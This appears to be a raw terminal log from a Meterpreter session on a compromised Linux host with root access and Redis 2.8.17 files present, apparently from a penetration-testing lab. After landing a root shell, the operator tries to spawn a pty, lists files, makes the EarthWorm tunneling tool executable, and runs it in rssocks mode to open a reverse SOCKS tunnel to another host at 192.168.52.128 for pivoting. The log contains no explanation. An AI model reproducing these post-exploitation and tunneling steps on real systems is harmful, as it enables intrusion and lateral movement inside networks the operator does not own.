 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: root
meterpreter > shell
Process 3943 created.
Channel 2 created.
python -c 'import pty;pty.spawn("/bin/bash");'
/bin/sh: 1: python: not found
whoami
root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
dump.rdb
ew_for_linux64
examples.desktop
r7qg0sb1
redis-2.8.17
redis-2.8.17.tar.gz
chmod 777 ex_for_linux64
chmod: cannot access 'ex_for_linux64': No such file or directory
chmod 777 ew_for_linux64
nohub .0/ew_for_linux64 -s rssocks -d 192.168.52.128 -e 1234 &
/bin/sh: 6: nohub: not found
nohup .0/ew_for_linux64 -s rssocks -d 192.168.52.128 -e 1234 &
nohup: failed to run command '.0/ew_for_linux64': No such file or directory
nohup ./ew_for_linux64 -s rssocks -d 192.168.52.128 -e 1234 &